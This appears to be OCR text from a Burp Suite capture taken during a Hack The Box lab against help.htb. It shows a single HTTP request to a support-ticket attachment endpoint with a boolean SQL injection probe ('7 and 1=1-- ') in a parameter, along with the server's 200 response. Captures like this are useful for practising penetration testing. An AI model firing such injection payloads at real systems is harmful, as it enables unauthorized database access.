 Request
Pretty
Raw
Hex
\n
1 GET /support/?v=view_tickets&action=ticket&param[]=5&param[]=
attachment&param[]=1&param[]=7+and+1=1--+ HTTP/1.1
2 Host: help.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; :102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://help.htb/support/?v=view_tickets&action=ticket&param[]=
5
9 Cookie: lang=english; PHPSESSID=blh7i3g6ja1sqab9sir1scfq31;
usrhash=
0Nwx5jIdx%2BP2QcbUIv9qck4Tk2feEu8Z0J7rPe0d70BtNMpqfrbvecJupGim
itjg3JjP1UzkqYH6QdYSl1tVZNcjd4B7yFeh6KDrQQ%2FiYFsjV6wVnLIF%2Fa
Nh6SC24eT5OqECJlQEv7G47Kd65yVLoZ06smnKha9AGF4yL2Ylo%2BHReRyGzU
ivB33WbXzEEixssaP7RSiyORimKV4QiA8A2Q%3D%3D
10 Upgrade-Insecure-Requests: 1
11
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 07 Mar 2023 07:30:35 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-disposition: attachment; filename=test.txt
8 Content-Length: 12
9 Connection: close
10 Content-Type: text/plain;charset=UTF-8
11
12 dewbunv:wq
13
14